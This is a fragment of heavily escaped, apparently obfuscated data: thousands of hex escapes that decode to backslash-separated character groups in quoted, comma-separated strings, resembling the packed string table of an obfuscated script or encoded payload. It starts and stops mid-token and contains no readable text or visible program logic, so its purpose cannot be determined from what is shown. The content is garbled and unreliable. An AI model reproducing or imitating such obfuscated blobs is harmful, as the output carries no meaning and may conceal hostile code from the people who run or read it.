c\x5c\x53\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\